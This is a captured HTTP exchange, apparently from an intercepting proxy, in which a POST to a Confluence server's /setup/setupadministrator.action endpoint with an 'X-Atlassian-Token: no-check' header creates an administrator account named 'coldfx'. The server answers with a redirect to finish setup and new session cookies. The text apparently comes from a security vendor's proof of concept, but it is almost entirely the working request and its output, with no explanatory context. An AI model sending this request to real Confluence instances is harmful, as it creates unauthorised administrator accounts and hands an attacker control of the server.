 http://:8090
Send
1 POST /setup/setupadministrator.action HTTP/1.1
2 Host: :8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 X-Atlassian-Token: no-check
6 Content-Length: 105
7
8 username=coldfx&fullName=coldfx&email=coldfx@qualys&password=Qualys&confi
rm=Qualys&setup-next-button=Next
Response
Pretty Raw Preview
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1698916736810
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 Location: /setup/finishsetup.action
10 Content-Type: text/html;charset=UTF-8
11 Content-Language: en-US
12 Content-Length: 0
13 Date: Thu, 02 Nov 2023 09:18:57 GMT
14 Set-Cookie: JSESSIONID=A076A50E278A40A3D995A183F981BDAF; Path=/; HttpOnly
15 Set-Cookie: seraph.confluence=622597%3A4b8a1f8e295cc6e9424939f875083d831ce2a327;
Max-Age=1209600; Expires=Thu, 16 Nov 2023 09:18:57 GMT; Path=/; HttpOnly
16
17